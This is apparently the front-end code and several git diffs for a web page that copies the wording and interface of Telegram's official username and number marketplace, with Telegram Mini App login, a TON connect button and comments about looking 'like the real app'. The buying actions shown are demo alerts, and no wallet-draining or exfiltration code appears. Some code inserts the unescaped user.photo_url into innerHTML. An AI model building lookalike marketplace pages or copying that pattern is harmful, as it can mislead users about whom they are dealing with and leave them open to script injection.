                                '<span>' + hItem.date + '</span>' +
                                '<span class="owner">' + hItem.buyer.slice(0, 10) + '...' + hItem.buyer.slice(-
                                    6) +
                                '</span>' +
                                '</div>';
                        }
                        ownershipList.innerHTML = histHtml;
                    } else {
                        ownershipContainer.style.display = 'none';
                    }
                } else {
                    ownershipContainer.style.display = 'none';
                }

                var tgLinkEl = document.getElementById('popup-tg-link');
                if (tgLink && type === 'Username') {
                    tgLinkEl.style.display = 'inline-block';
                    tgLinkEl.href = tgLink;
                    tgLinkEl.target = '_blank';
                } else {
                    tgLinkEl.style.display = 'none';
                }

                document.getElementById('detail-popup').classList.remove('hide');
            };

            document.getElementById('popup-close').addEventListener('click', function() {
                document.getElementById('detail-popup').classList.add('hide');
            });
            document.getElementById('detail-popup').addEventListener('click', function(e) {
                if (e.target === this) this.classList.add('hide');
            });
            document.getElementById('popup-bid-btn').addEventListener('click', function() {
                alert('Place Bid clicked! (demo)');
                document.getElementById('detail-popup').classList.add('hide');
            });
            document.getElementById('popup-buy-btn').addEventListener('click', function() {
                alert('Buy Now clicked! (demo)');
                document.getElementById('detail-popup').classList.add('hide');
            });

            // ---- SEARCH ----

            document.getElementById('search-offers').addEventListener('input', function() {
                offersPage = 0;
                loadedOffers = [];
                renderOffers(this.value);
            });
            document.getElementById('search-numbers').addEventListener('input', function() {
                numbersPage = 0;
                loadedNumbers = [];
                renderNumbers(this.value);
            });
            document.getElementById('search-gifts').addEventListener('input', function() {
                giftsPage = 0;
                loadedGifts = [];
                renderGifts(currentGiftsCollection, this.value);
            });

            document.querySelectorAll('.tm-search-clear').forEach(function(clear) {
                clear.addEventListener('click', function() {
                    var input = this.parentElement.querySelector('input');
                    if (input) {
                        input.value = '';
                        input.dispatchEvent(new Event('input'));
                        input.focus();
                    }
                });
            });

            // ---- LOAD MORE ----

            document.getElementById('offers-load-more').addEventListener('click', function() {
                offersPage++;
                renderOffers(currentOffersSearch);
            });
            document.getElementById('numbers-load-more').addEventListener('click', function() {
                numbersPage++;
                renderNumbers(currentNumbersSearch);
            });
            document.getElementById('gifts-load-more').addEventListener('click', function() {
                giftsPage++;
                renderGifts(currentGiftsCollection, currentGiftsSearch);
            });

            // ---- FILTERS ----

            document.getElementById('gift-filters-toggle').addEventListener('click', function() {
                var box = document.getElementById('gift-filters');
                if (box.classList.contains('opened')) {
                    box.classList.remove('opened');
                    box.classList.add('closed');
                } else {
                    box.classList.remove('closed');
                    box.classList.add('opened');
                }
            });

            // ---- STARS / PREMIUM ----

            document.querySelector('.js-stars-buy-btn').addEventListener('click', function() {
                alert('Buy Stars clicked! (demo)');
            });
            document.querySelector('.js-giveaway-premium-btn').addEventListener('click', function() {
                alert('Buy Subscriptions clicked! (demo)');
            });

            // ---- DROPDOWNS ----

            document.querySelectorAll('.tm-dropdown .dropdown-toggle').forEach(function(toggle) {
                toggle.addEventListener('click', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    var menu = this.parentElement.querySelector('.dropdown-menu');
                    if (menu) {
                        menu.classList.toggle('show');
                    }
                });
            });
            document.addEventListener('click', function() {
                document.querySelectorAll('.dropdown-menu.show').forEach(function(menu) { menu.classList.remove(
                        'show'); });
            });

            // ---- TABS ----

            function switchSection(sectionId) {
                document.querySelectorAll('.tm-section-page').forEach(function(sec) {
                    sec.classList.remove('active');
                    sec.style.display = 'none';
                });

                var target = document.getElementById(sectionId);
                if (target) {
                    target.classList.add('active');
                    target.style.display = 'block';
                }
            }

            var tabs = document.querySelectorAll('.tm-header-tab');
            tabs.forEach(function(tab) {
                tab.addEventListener('click', function(e) {
                    var sectionName = this.getAttribute('data-section');
                    var sectionId = 'section-' + sectionName;

                    tabs.forEach(function(t) { t.classList.remove('tab-active'); });
                    this.classList.add('tab-active');

                    switchSection(sectionId);
                });
            });

            var logo = document.getElementById('logo-home');
            if (logo) {
                logo.addEventListener('click', function(e) {
                    e.preventDefault();
                    switchSection('section-offers');
                    tabs.forEach(function(t) { t.classList.remove('tab-active'); });
                    var offersTab = document.querySelector('.tm-header-tab[data-section="offers"]');
                    if (offersTab) offersTab.classList.add('tab-active');
                });
            }

            // ---- INIT ----

            offersPage = 0;
            numbersPage = 0;
            giftsPage = 0;
            loadedOffers = [];
            loadedNumbers = [];
            loadedGifts = [];

            renderOffers('');
            renderNumbers('');
            renderGifts('all', '');
            renderFilterCollections();

            document.querySelectorAll('.tm-section-page').forEach(function(sec) {
                sec.classList.remove('active');
                sec.style.display = 'none';
            });
            var offersSec = document.getElementById('section-offers');
            if (offersSec) {
                offersSec.classList.add('active');
                offersSec.style.display = 'block';
            }
            tabs.forEach(function(t) { t.classList.remove('tab-active'); });
            var offersTab = document.querySelector('.tm-header-tab[data-section="offers"]');
            if (offersTab) offersTab.classList.add('tab-active');

            console.log('✅ Загружено юзернеймов:', offersData.length);
            console.log('✅ Загружено номеров +888:', numbersData.length);
            console.log('✅ Загружено подарков:', giftsData.length);

        })();
    </script>

</body>
</html>


==== commit 215ab014: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -186,36 +186,38 @@
         }
         .tm-header-button .tm-button-label { font-size: 10px; }
         
-        /* Кнопка выхода (выпадашка) */
+        /* Кнопка выхода (выпадашка) — мини, как в стиле приложения */
         .logout-dropdown {
             position: absolute;
-            top: 100%;
+            top: calc(100% + 4px);
             right: 0;
-            background: var(--bg-color);
+            background: #212a33;
             border: 1px solid rgba(255, 255, 255, 0.08);
-            border-radius: var(--def-border-radius);
-            padding: 4px 0;
-            min-width: 140px;
-            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.5);
+            border-radius: 10px;
+            padding: 6px 0;
+            min-width: 150px;
+            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.6);
             display: none;
             z-index: 1000;
-            margin-top: 4px;
+            backdrop-filter: blur(10px);
+            -webkit-backdrop-filter: blur(10px);
+            overflow: hidden;
         }
         .logout-dropdown.open { display: block; }
         .logout-dropdown .logout-item {
             display: block;
             width: 100%;
-            padding: 8px 14px;
+            padding: 8px 16px;
             background: none;
             border: none;
             color: #ff5863;
             font-size: 13px;
-            font-weight: bold;
+            font-weight: 600;
             cursor: pointer;
             text-align: left;
             font-family: inherit;
-            transition: background .15s ease;
-            border-radius: 4px;
+            transition: background .12s ease;
+            letter-spacing: 0.2px;
         }
         .logout-dropdown .logout-item:hover { background: rgba(255, 88, 99, 0.08); }
         .logout-dropdown .logout-item:active { background: rgba(255, 88, 99, 0.15); }
@@ -284,7 +286,7 @@
             margin: 0 auto;
             width: 100%;
             max-width: 100%;
-            padding: 76px 8px 20px !important;
+            padding: 8px 8px 20px !important;
             flex: 1;
             background: var(--bg-color);
         }

==== commit 21c42ce1: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -139,7 +139,6 @@
             align-items: center;
             gap: 4px;
             flex-shrink: 0;
-            position: relative;
         }
         .tm-header-button {
             font-size: 10px;
@@ -160,7 +159,6 @@
             white-space: nowrap;
             min-height: 28px;
             gap: 3px;
-            position: relative;
         }
         .tm-header-button:hover { background-color: var(--btn-default-bg-hover-color); }
         .tm-header-button:active { transform: scale(0.96); }
@@ -185,43 +183,6 @@
             background-repeat: no-repeat;
         }
         .tm-header-button .tm-button-label { font-size: 10px; }
-        
-        /* Кнопка выхода (выпадашка) — мини, как в стиле приложения */
-        .logout-dropdown {
-            position: absolute;
-            top: calc(100% + 4px);
-            right: 0;
-            background: #212a33;
-            border: 1px solid rgba(255, 255, 255, 0.08);
-            border-radius: 10px;
-            padding: 6px 0;
-            min-width: 150px;
-            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.6);
-            display: none;
-            z-index: 1000;
-            backdrop-filter: blur(10px);
-            -webkit-backdrop-filter: blur(10px);
-            overflow: hidden;
-        }
-        .logout-dropdown.open { display: block; }
-        .logout-dropdown .logout-item {
-            display: block;
-            width: 100%;
-            padding: 8px 16px;
-            background: none;
-            border: none;
-            color: #ff5863;
-            font-size: 13px;
-            font-weight: 600;
-            cursor: pointer;
-            text-align: left;
-            font-family: inherit;
-            transition: background .12s ease;
-            letter-spacing: 0.2px;
-        }
-        .logout-dropdown .logout-item:hover { background: rgba(255, 88, 99, 0.08); }
-        .logout-dropdown .logout-item:active { background: rgba(255, 88, 99, 0.15); }
-
         .tm-header-tabs-wrap {
             width: 100%;
             padding: 2px 8px 0 !important;
@@ -286,7 +247,7 @@
             margin: 0 auto;
             width: 100%;
             max-width: 100%;
-            padding: 8px 8px 20px !important;
+            padding: 76px 8px 20px !important;
             flex: 1;
             background: var(--bg-color);
         }
@@ -1385,39 +1346,196 @@
         .ton-manifest-iframe { display: none; }
         #section-mygifts .tm-section-header { display: none !important; }
 
-        .tm-header-button .tg-avatar {
-            width: 20px;
-            height: 20px;
+        /* Стили для кнопки Telegram как в настоящем приложении */
+        .tm-header-button.tg-profile-btn {
+            display: flex;
+            align-items: center;
+            gap: 6px;
+            padding: 3px 8px 3px 3px;
+            background: var(--btn-default-bg-color);
+            border-radius: 20px;
+            border: none;
+            cursor: pointer;
+            transition: background .2s ease;
+            min-height: 32px;
+        }
+        .tm-header-button.tg-profile-btn:hover {
+            background: var(--btn-default-bg-hover-color);
+        }
+        .tm-header-button.tg-profile-btn .tg-avatar-small {
+            width: 26px;
+            height: 26px;
             border-radius: 50%;
             object-fit: cover;
-            display: inline-block;
-            background: #293440;
-        }
-        .tm-header-button .tg-avatar.fallback {
-            display: inline-flex;
+            flex-shrink: 0;
+        }
+        .tm-header-button.tg-profile-btn .tg-avatar-small.fallback {
+            display: flex;
             align-items: center;
             justify-content: center;
-            font-size: 10px;
+            font-size: 12px;
+            font-weight: bold;
             color: #fff;
             background: #4db2ff;
-            width: 20px;
-            height: 20px;
+            width: 26px;
+            height: 26px;
             border-radius: 50%;
-        }
-        .tm-header-button .tg-username {
+            flex-shrink: 0;
+        }
+        .tm-header-button.tg-profile-btn .tg-name {
+            font-size: 12px;
+            font-weight: 500;
+            color: #fff;
             max-width: 80px;
             overflow: hidden;
             text-overflow: ellipsis;
             white-space: nowrap;
-            display: inline-block;
-        }
-        .tm-section-intro {
-            text-align: center !important;
-            max-width: 100%;
+        }
+        .tm-header-button.tg-profile-btn .tg-chevron {
+            font-size: 10px;
+            color: var(--text-color);
+            margin-left: 2px;
+        }
+
+        /* Попап профиля как в Telegram */
+        .tg-profile-popup {
+            position: fixed;
+            top: 0;
+            left: 0;
+            right: 0;
+            bottom: 0;
+            background: rgba(0, 0, 0, 0.6);
+            z-index: 10000;
+            display: none;
+            align-items: center;
+            justify-content: center;
+            padding: 20px;
+            backdrop-filter: blur(8px);
+            -webkit-backdrop-filter: blur(8px);
+        }
+        .tg-profile-popup.open { display: flex; }
+        .tg-profile-popup .profile-box {
+            background: var(--bg-color);
+            border-radius: 16px;
+            max-width: 340px;
+            width: 100%;
+            padding: 28px 24px 24px;
+            border: 1px solid rgba(255, 255, 255, 0.08);
+            box-shadow: 0 24px 64px rgba(0, 0, 0, 0.6);
+            text-align: center;
+            animation: popupIn .25s ease;
+        }
+        @keyframes popupIn {
+            from { transform: scale(0.92); opacity: 0; }
+            to { transform: scale(1); opacity: 1; }
+        }
+        .tg-profile-popup .profile-avatar {
+            width: 80px;
+            height: 80px;
+            border-radius: 50%;
             margin: 0 auto 14px;
-        }
-        .tm-section-intro .tm-main-intro-header { text-align: center !important; }
-        .tm-section-intro .tm-main-intro-text { text-align: center !important; }
+            object-fit: cover;
+            display: block;
+            background: #293440;
+        }
+        .tg-profile-popup .profile-avatar.fallback {
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            font-size: 36px;
+            font-weight: bold;
+            color: #fff;
+            background: #4db2ff;
+            margin: 0 auto 14px;
+            width: 80px;
+            height: 80px;
+            border-radius: 50%;
+        }
+        .tg-profile-popup .profile-name {
+            font-size: 20px;
+            font-weight: bold;
+            color: #fff;
+            margin-bottom: 2px;
+        }
+        .tg-profile-popup .profile-username {
+            font-size: 14px;
+            color: var(--text-color);
+            margin-bottom: 4px;
+        }
+        .tg-profile-popup .profile-bio {
+            font-size: 13px;
+            color: var(--table-text-color);
+            margin-bottom: 16px;
+            padding: 0 8px;
+        }
+        .tg-profile-popup .profile-actions {
+            display: flex;
+            gap: 8px;
+            justify-content: center;
+            flex-wrap: wrap;
+        }
+        .tg-profile-popup .profile-actions .btn-action {
+            padding: 10px 24px;
+            border: none;
+            border-radius: 10px;
+            font-weight: 600;
+            font-size: 14px;
+            cursor: pointer;
+            transition: all .2s ease;
+            min-height: 44px;
+            font-family: inherit;
+        }
+        .tg-profile-popup .profile-actions .btn-primary-action {
+            background: var(--btn-primary-bg-color);
+            color: #fff;
+        }
+        .tg-profile-popup .profile-actions .btn-primary-action:hover {
+            background: var(--btn-primary-bg-hover-color);
+        }
+        .tg-profile-popup .profile-actions .btn-secondary-action {
+            background: var(--btn-default-bg-color);
+            color: #fff;
+        }
+        .tg-profile-popup .profile-actions .btn-secondary-action:hover {
+            background: var(--btn-default-bg-hover-color);
+        }
+        .tg-profile-popup .profile-actions .btn-danger-action {
+            background: var(--danger-color);
+            color: #fff;
+        }
+        .tg-profile-popup .profile-actions .btn-danger-action:hover {
+            background: #e04a55;
+        }
+        .tg-profile-popup .profile-close {
+            position: absolute;
+            top: 16px;
+            right: 16px;
+            background: rgba(255, 255, 255, 0.06);
+            border: none;
+            color: var(--text-color);
+            font-size: 20px;
+            cursor: pointer;
+            padding: 4px 12px;
+            border-radius: 8px;
+            transition: all .2s ease;
+            line-height: 1.4;
+        }
+        .tg-profile-popup .profile-close:hover {
+            color: #fff;
+            background: rgba(255, 255, 255, 0.12);
+        }
+        .tg-profile-popup .profile-box-wrap {
+            position: relative;
+            width: 100%;
+            display: flex;
+            justify-content: center;
+        }
+
+        .tg-profile-popup .profile-divider {
+            height: 1px;
+            background: rgba(255, 255, 255, 0.06);
+            margin: 12px 0 14px;
+        }
     </style>
 </head>
 <body>
@@ -1435,12 +1553,10 @@
                     </a>
                 </div>
                 <div class="tm-header-actions">
-                    <button class="tm-header-button" id="btn-telegram">
-                        <i class="icon-connect-telegram"></i>
-                        <span class="tm-button-label" id="tg-button-label">Telegram</span>
-                        <div class="logout-dropdown" id="logout-dropdown">
-                            <button class="logout-item" id="logout-btn">Log out of your account</button>
-                        </div>
+                    <button class="tm-header-button tg-profile-btn" id="btn-telegram-profile">
+                        <span id="tg-avatar-container"></span>
+                        <span class="tg-name" id="tg-profile-name">Telegram</span>
+                        <span class="tg-chevron">▼</span>
                     </button>
                     <button class="tm-header-button" id="btn-ton">
                         <i class="icon-connect-ton"></i>
@@ -1460,14 +1576,28 @@
             </div>
         </header>
 
+        <!-- ПОПАП ПРОФИЛЯ (как в Telegram) -->
+        <div class="tg-profile-popup" id="tg-profile-popup">
+            <div class="profile-box-wrap">
+                <div class="profile-box">
+                    <button class="profile-close" id="profile-popup-close">✕</button>
+                    <div id="profile-avatar-container"></div>
+                    <div class="profile-name" id="profile-name">User</div>
+                    <div class="profile-username" id="profile-username">@username</div>
+                    <div class="profile-bio" id="profile-bio">Telegram Mini App</div>
+                    <div class="profile-divider"></div>
+                    <div class="profile-actions">
+                        <button class="btn-action btn-secondary-action" id="profile-logout-btn">Log out</button>
+                        <button class="btn-action btn-primary-action" id="profile-open-tg-btn">Open Telegram</button>
+                    </div>
+                </div>
+            </div>
+        </div>
+
         <main class="tm-main">
 
             <!-- OFFERS -->
             <div id="section-offers" class="tm-section-page active">
-                <section class="tm-section-intro">
-                    <h1 class="tm-main-intro-header">Buy and Sell Usernames</h1>
-                    <p class="tm-main-intro-text">Secure your name with blockchain in an ecosystem of 1+ billion users and assign it as a link for your personal account, channel or group.</p>
-                </section>
                 <div class="tm-main-search-form-catalog">
                     <div class="tm-search-field icon-before icon-search">
                         <input type="search" class="tm-search-input" placeholder="Search usernames..." id="search-offers" autocomplete="off">
@@ -1499,10 +1629,6 @@
 
             <!-- NUMBERS -->
             <div id="section-numbers" class="tm-section-page">
-                <section class="tm-section-intro">
-                    <h1 class="tm-main-intro-header">Buy and Sell Collectible Numbers</h1>
-                    <p class="tm-main-intro-text">Trade IDs not tied to a SIM card which allow logging into Telegram with your blockchain account. These numbers only work on Telegram.</p>
-                </section>
                 <div class="tm-main-search-form-catalog">
                     <div class="tm-search-field icon-before icon-search">
                         <input type="search" class="tm-search-input" placeholder="Search numbers..." id="search-numbers" autocomplete="off">
@@ -1799,43 +1925,84 @@
 
     <script>
         // ============================================================
-        // ==== TELEGRAM MINI APP АВТОРИЗАЦИЯ С ВЫПАДАЮЩЕЙ КНОПКОЙ ====
+        // ==== TELEGRAM АВТОРИЗАЦИЯ С ПОПАПОМ ПРОФИЛЯ ====
         // ============================================================
 
         var tgUser = null;
-        var tgButton = document.getElementById('btn-telegram');
-        var tgLabel = document.getElementById('tg-button-label');
-        var logoutDropdown = document.getElementById('logout-dropdown');
-        var logoutBtn = document.getElementById('logout-btn');
-
-        // Функция обновления кнопки
-        function updateTelegramButton(user) {
+
+        // Элементы
+        var tgProfileBtn = document.getElementById('btn-telegram-profile');
+        var tgAvatarContainer = document.getElementById('tg-avatar-container');
+        var tgProfileName = document.getElementById('tg-profile-name');
+
+        var profilePopup = document.getElementById('tg-profile-popup');
+        var profileAvatarContainer = document.getElementById('profile-avatar-container');
+        var profileName = document.getElementById('profile-name');
+        var profileUsername = document.getElementById('profile-username');
+        var profileBio = document.getElementById('profile-bio');
+        var profilePopupClose = document.getElementById('profile-popup-close');
+        var profileLogoutBtn = document.getElementById('profile-logout-btn');
+        var profileOpenTgBtn = document.getElementById('profile-open-tg-btn');
+
+        // Функция обновления кнопки профиля
+        function updateProfileButton(user) {
             if (user) {
                 var avatarHtml = '';
                 if (user.photo_url) {
-                    avatarHtml = '<img class="tg-avatar" src="' + user.photo_url + '" alt="avatar">';
+                    avatarHtml = '<img class="tg-avatar-small" src="' + user.photo_url + '" alt="avatar">';
                 } else {
                     var firstChar = (user.first_name || 'U').charAt(0).toUpperCase();
-                    avatarHtml = '<span class="tg-avatar fallback">' + firstChar + '</span>';
+                    avatarHtml = '<span class="tg-avatar-small fallback">' + firstChar + '</span>';
                 }
-                var username = user.username ? '@' + user.username : (user.first_name || 'User');
-                tgButton.innerHTML = avatarHtml + ' <span class="tg-username">' + username + '</span>';
+                tgAvatarContainer.innerHTML = avatarHtml;
+                var displayName = user.username ? '@' + user.username : (user.first_name || 'User');
+                tgProfileName.textContent = displayName.length > 15 ? displayName.slice(0, 14) + '…' : displayName;
             } else {
-                tgButton.innerHTML = '<i class="icon-connect-telegram"></i><span class="tm-button-label">Telegram</span>';
+                tgAvatarContainer.innerHTML = '';
+                tgProfileName.textContent = 'Telegram';
             }
-            // Скрываем дропдаун при обновлении
-            logoutDropdown.classList.remove('open');
-        }
-
-        // Переключение дропдауна
-        function toggleDropdown(e) {
-            e.stopPropagation();
-            if (tgUser) {
-                logoutDropdown.classList.toggle('open');
+        }
+
+        // Функция открытия попапа профиля
+        function openProfilePopup(user) {
+            if (!user) {
+                // Если не авторизованы — пробуем войти
+                var success = loginWithTelegram();
+                if (!success) {
+                    alert('❌ Откройте приложение через Telegram Mini App для автоматической авторизации.\n\nИли откройте бота: @FkckXScared');
+                    window.open('tg://resolve?domain=FkckXScared', '_blank');
+                }
+                return;
+            }
+
+            // Аватарка в попапе
+            if (user.photo_url) {
+                profileAvatarContainer.innerHTML = '<img class="profile-avatar" src="' + user.photo_url + '" alt="avatar">';
             } else {
-                // Если не авторизован — пробуем войти
-                loginWithTelegram();
+                var firstChar = (user.first_name || 'U').charAt(0).toUpperCase();
+                profileAvatarContainer.innerHTML = '<div class="profile-avatar fallback">' + firstChar + '</div>';
             }
+
+            profileName.textContent = user.first_name || 'User';
+            profileUsername.textContent = user.username ? '@' + user.username : '';
+            profileBio.textContent = 'Telegram Mini App • ID: ' + (user.id || '—');
+
+            profilePopup.classList.add('open');
+        }
+
+        // Функция закрытия попапа
+        function closeProfilePopup() {
+            profilePopup.classList.remove('open');
+        }
+
+        // Функция выхода
+        function logout() {
+            tgUser = null;
+            updateProfileButton(null);
+            closeProfilePopup();
+            sessionStorage.removeItem('tg_user');
+            // Перезагружаем страницу, чтобы сбросить состояние
+            location.reload();
         }
 
         // Функция входа
@@ -1846,24 +2013,13 @@
 
                 if (initData.user) {
                     tgUser = initData.user;
-                    updateTelegramButton(tgUser);
+                    updateProfileButton(tgUser);
                     sessionStorage.setItem('tg_user', JSON.stringify(tgUser));
                     webapp.expand();
                     return true;
                 }
             }
-            // Если не в Telegram — открываем бота
-            alert('❌ Откройте приложение через Telegram Mini App для автоматической авторизации.\n\nИли откройте бота: @FkckXScared');
-            window.open('tg://resolve?domain=FkckXScared', '_blank');
             return false;
-        }
-
-        // Выход
-        function logout() {
-            tgUser = null;
-            updateTelegramButton(null);
-            sessionStorage.removeItem('tg_user');
-            logoutDropdown.classList.remove('open');
         }
 
         // Проверяем сохраненного пользователя
@@ -1871,7 +2027,7 @@
         if (savedUser) {
             try {
                 tgUser = JSON.parse(savedUser);
-                updateTelegramButton(tgUser);
+                updateProfileButton(tgUser);
             } catch (e) {
                 tgUser = null;
             }
@@ -1882,20 +2038,33 @@
             loginWithTelegram();
         }
 
-        // Клик по кнопке Telegram — переключаем дропдаун или входим
-        tgButton.addEventListener('click', toggleDropdown);
-
-        // Кнопка выхода
-        logoutBtn.addEventListener('click', function(e) {
+        // Клик по кнопке профиля — открываем попап
+        tgProfileBtn.addEventListener('click', function(e) {
             e.stopPropagation();
-            logout();
+            openProfilePopup(tgUser);
         });
 
-        // Закрытие дропдауна при клике вне
-        document.addEventListener('click', function(e) {
-            if (!tgButton.contains(e.target)) {
-                logoutDropdown.classList.remove('open');
+        // Закрытие попапа
+        profilePopupClose.addEventListener('click', closeProfilePopup);
+        profilePopup.addEventListener('click', function(e) {
+            if (e.target === this) closeProfilePopup();
+        });
+
+        // Выход
+        profileLogoutBtn.addEventListener('click', function() {
+            if (confirm('Log out of your Telegram account?')) {
+                logout();
             }
+        });
+
+        // Открыть в Telegram
+        profileOpenTgBtn.addEventListener('click', function() {
+            if (tgUser && tgUser.username) {
+                window.open('tg://resolve?domain=' + tgUser.username, '_blank');
+            } else {
+                window.open('https://t.me/FkckXScared', '_blank');
+            }
+            closeProfilePopup();
         });
 
         // ============================================================

==== commit cd579d3a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1346,195 +1346,29 @@
         .ton-manifest-iframe { display: none; }
         #section-mygifts .tm-section-header { display: none !important; }
 
-        /* Стили для кнопки Telegram как в настоящем приложении */
-        .tm-header-button.tg-profile-btn {
-            display: flex;
-            align-items: center;
-            gap: 6px;
-            padding: 3px 8px 3px 3px;
-            background: var(--btn-default-bg-color);
-            border-radius: 20px;
-            border: none;
-            cursor: pointer;
-            transition: background .2s ease;
-            min-height: 32px;
-        }
-        .tm-header-button.tg-profile-btn:hover {
-            background: var(--btn-default-bg-hover-color);
-        }
-        .tm-header-button.tg-profile-btn .tg-avatar-small {
-            width: 26px;
-            height: 26px;
+        /* Кнопка Telegram с аватаркой */
+        .tm-header-button .tg-avatar {
+            width: 20px;
+            height: 20px;
             border-radius: 50%;
             object-fit: cover;
-            flex-shrink: 0;
-        }
-        .tm-header-button.tg-profile-btn .tg-avatar-small.fallback {
+            display: inline-block;
+            background: #293440;
+        }
+        .tm-header-button .tg-avatar.fallback {
             display: flex;
             align-items: center;
             justify-content: center;
-            font-size: 12px;
-            font-weight: bold;
+            font-size: 10px;
             color: #fff;
             background: #4db2ff;
-            width: 26px;
-            height: 26px;
-            border-radius: 50%;
-            flex-shrink: 0;
-        }
-        .tm-header-button.tg-profile-btn .tg-name {
-            font-size: 12px;
-            font-weight: 500;
-            color: #fff;
+        }
+        .tm-header-button .tg-username {
             max-width: 80px;
             overflow: hidden;
             text-overflow: ellipsis;
             white-space: nowrap;
-        }
-        .tm-header-button.tg-profile-btn .tg-chevron {
-            font-size: 10px;
-            color: var(--text-color);
-            margin-left: 2px;
-        }
-
-        /* Попап профиля как в Telegram */
-        .tg-profile-popup {
-            position: fixed;
-            top: 0;
-            left: 0;
-            right: 0;
-            bottom: 0;
-            background: rgba(0, 0, 0, 0.6);
-            z-index: 10000;
-            display: none;
-            align-items: center;
-            justify-content: center;
-            padding: 20px;
-            backdrop-filter: blur(8px);
-            -webkit-backdrop-filter: blur(8px);
-        }
-        .tg-profile-popup.open { display: flex; }
-        .tg-profile-popup .profile-box {
-            background: var(--bg-color);
-            border-radius: 16px;
-            max-width: 340px;
-            width: 100%;
-            padding: 28px 24px 24px;
-            border: 1px solid rgba(255, 255, 255, 0.08);
-            box-shadow: 0 24px 64px rgba(0, 0, 0, 0.6);
-            text-align: center;
-            animation: popupIn .25s ease;
-        }
-        @keyframes popupIn {
-            from { transform: scale(0.92); opacity: 0; }
-            to { transform: scale(1); opacity: 1; }
-        }
-        .tg-profile-popup .profile-avatar {
-            width: 80px;
-            height: 80px;
-            border-radius: 50%;
-            margin: 0 auto 14px;
-            object-fit: cover;
-            display: block;
-            background: #293440;
-        }
-        .tg-profile-popup .profile-avatar.fallback {
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            font-size: 36px;
-            font-weight: bold;
-            color: #fff;
-            background: #4db2ff;
-            margin: 0 auto 14px;
-            width: 80px;
-            height: 80px;
-            border-radius: 50%;
-        }
-        .tg-profile-popup .profile-name {
-            font-size: 20px;
-            font-weight: bold;
-            color: #fff;
-            margin-bottom: 2px;
-        }
-        .tg-profile-popup .profile-username {
-            font-size: 14px;
-            color: var(--text-color);
-            margin-bottom: 4px;
-        }
-        .tg-profile-popup .profile-bio {
-            font-size: 13px;
-            color: var(--table-text-color);
-            margin-bottom: 16px;
-            padding: 0 8px;
-        }
-        .tg-profile-popup .profile-actions {
-            display: flex;
-            gap: 8px;
-            justify-content: center;
-            flex-wrap: wrap;
-        }
-        .tg-profile-popup .profile-actions .btn-action {
-            padding: 10px 24px;
-            border: none;
-            border-radius: 10px;
-            font-weight: 600;
-            font-size: 14px;
-            cursor: pointer;
-            transition: all .2s ease;
-            min-height: 44px;
-            font-family: inherit;
-        }
-        .tg-profile-popup .profile-actions .btn-primary-action {
-            background: var(--btn-primary-bg-color);
-            color: #fff;
-        }
-        .tg-profile-popup .profile-actions .btn-primary-action:hover {
-            background: var(--btn-primary-bg-hover-color);
-        }
-        .tg-profile-popup .profile-actions .btn-secondary-action {
-            background: var(--btn-default-bg-color);
-            color: #fff;
-        }
-        .tg-profile-popup .profile-actions .btn-secondary-action:hover {
-            background: var(--btn-default-bg-hover-color);
-        }
-        .tg-profile-popup .profile-actions .btn-danger-action {
-            background: var(--danger-color);
-            color: #fff;
-        }
-        .tg-profile-popup .profile-actions .btn-danger-action:hover {
-            background: #e04a55;
-        }
-        .tg-profile-popup .profile-close {
-            position: absolute;
-            top: 16px;
-            right: 16px;
-            background: rgba(255, 255, 255, 0.06);
-            border: none;
-            color: var(--text-color);
-            font-size: 20px;
-            cursor: pointer;
-            padding: 4px 12px;
-            border-radius: 8px;
-            transition: all .2s ease;
-            line-height: 1.4;
-        }
-        .tg-profile-popup .profile-close:hover {
-            color: #fff;
-            background: rgba(255, 255, 255, 0.12);
-        }
-        .tg-profile-popup .profile-box-wrap {
-            position: relative;
-            width: 100%;
-            display: flex;
-            justify-content: center;
-        }
-
-        .tg-profile-popup .profile-divider {
-            height: 1px;
-            background: rgba(255, 255, 255, 0.06);
-            margin: 12px 0 14px;
+            display: inline-block;
         }
     </style>
 </head>
@@ -1553,10 +1387,9 @@
                     </a>
                 </div>
                 <div class="tm-header-actions">
-                    <button class="tm-header-button tg-profile-btn" id="btn-telegram-profile">
-                        <span id="tg-avatar-container"></span>
-                        <span class="tg-name" id="tg-profile-name">Telegram</span>
-                        <span class="tg-chevron">▼</span>
+                    <button class="tm-header-button" id="btn-telegram">
+                        <i class="icon-connect-telegram"></i>
+                        <span class="tm-button-label" id="tg-button-label">Telegram</span>
                     </button>
                     <button class="tm-header-button" id="btn-ton">
                         <i class="icon-connect-ton"></i>
@@ -1575,24 +1408,6 @@
                 </div>
             </div>
         </header>
-
-        <!-- ПОПАП ПРОФИЛЯ (как в Telegram) -->
-        <div class="tg-profile-popup" id="tg-profile-popup">
-            <div class="profile-box-wrap">
-                <div class="profile-box">
-                    <button class="profile-close" id="profile-popup-close">✕</button>
-                    <div id="profile-avatar-container"></div>
-                    <div class="profile-name" id="profile-name">User</div>
-                    <div class="profile-username" id="profile-username">@username</div>
-                    <div class="profile-bio" id="profile-bio">Telegram Mini App</div>
-                    <div class="profile-divider"></div>
-                    <div class="profile-actions">
-                        <button class="btn-action btn-secondary-action" id="profile-logout-btn">Log out</button>
-                        <button class="btn-action btn-primary-action" id="profile-open-tg-btn">Open Telegram</button>
-                    </div>
-                </div>
-            </div>
-        </div>
 
         <main class="tm-main">
 
@@ -1925,147 +1740,58 @@
 
     <script>
         // ============================================================
-        // ==== TELEGRAM АВТОРИЗАЦИЯ С ПОПАПОМ ПРОФИЛЯ ====
+        // ==== TELEGRAM MINI APP АВТОРИЗАЦИЯ (БЕЗ OAuth) ====
         // ============================================================
 
         var tgUser = null;
-
-        // Элементы
-        var tgProfileBtn = document.getElementById('btn-telegram-profile');
-        var tgAvatarContainer = document.getElementById('tg-avatar-container');
-        var tgProfileName = document.getElementById('tg-profile-name');
-
-        var profilePopup = document.getElementById('tg-profile-popup');
-        var profileAvatarContainer = document.getElementById('profile-avatar-container');
-        var profileName = document.getElementById('profile-name');
-        var profileUsername = document.getElementById('profile-username');
-        var profileBio = document.getElementById('profile-bio');
-        var profilePopupClose = document.getElementById('profile-popup-close');
-        var profileLogoutBtn = document.getElementById('profile-logout-btn');
-        var profileOpenTgBtn = document.getElementById('profile-open-tg-btn');
